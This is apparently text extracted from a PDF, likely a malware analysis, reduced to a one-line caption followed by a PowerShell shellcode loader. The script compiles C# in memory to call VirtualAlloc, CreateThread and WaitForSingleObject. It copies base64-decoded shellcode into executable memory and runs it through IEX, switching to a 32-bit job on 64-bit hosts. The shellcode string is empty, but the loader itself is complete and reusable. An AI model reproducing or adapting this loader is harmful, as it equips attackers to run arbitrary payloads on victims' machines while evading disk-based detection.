 decode Gzip by powershell get:
Set-StrictMode -Version 2
$eicar = ''
$DoIt = @'
$assembly = @"
using System;
using System.Runtime.InteropServices;
namespace inject {
public class func {
[Flags] public enum AllocationType { Commit = 0x1000, Reserve = 0x2000 }
[Flags] public enum MemoryProtection { ExecuteReadWrite = 0x40 }
[Flags] public enum Time : uint { Infinite = 0xFFFFFFFF }
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags,
IntPtr lpThreadId);
[DllImport("kernel32.dll")] public static extern int WaitForSingleObject(IntPtr hHandle, Time dwMilliseconds);
}
}
"@
$compiler = New-Object Microsoft.CSharp.CSharpCodeProvider
$params = New-Object System.CodeDom.Compiler.CompilerParameters
$params.ReferencedAssemblies.AddRange(@("System.dll", [PsObject].Assembly.Location))
$params.GenerateInMemory = $True
$result = $compiler.CompileAssemblyFromSource($params, $assembly)
[Byte[]]$var_code = [System.Convert]::FromBase64String("
")
$buffer = [inject.func]::VirtualAlloc(0, $var_code.Length + 1, [inject.func+AllocationType]::Reserve -bOr [inject.func+AllocationType]::Commit, [
inject.func+MemoryProtection]::ExecuteReadWrite)
if ([Bool]!$buffer) {
$global:result = 3;
return
}
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $buffer, $var_code.Length)
[IntPtr] $thread = [inject.func]::CreateThread(0, 0, $buffer, 0, 0, 0)
if ([Bool]!$thread) {
$global:result = 7;
return
}
$result2 = [inject.func]::WaitForSingleObject($thread, [inject.func+Time]::Infinite)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}